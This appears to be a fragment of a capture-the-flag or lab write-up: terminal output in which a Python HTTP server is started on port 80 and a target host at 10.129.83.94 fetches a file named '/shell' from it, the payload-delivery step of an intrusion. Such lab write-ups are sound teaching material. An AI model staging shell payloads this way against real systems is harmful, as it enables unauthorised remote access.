 └─$ sudo python3 -m http.server 80
[sudo] password for anymuz:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.83.94 - - [04/Jul/2022 18:52:50] "GET /shell HTTP/1.1" 200 -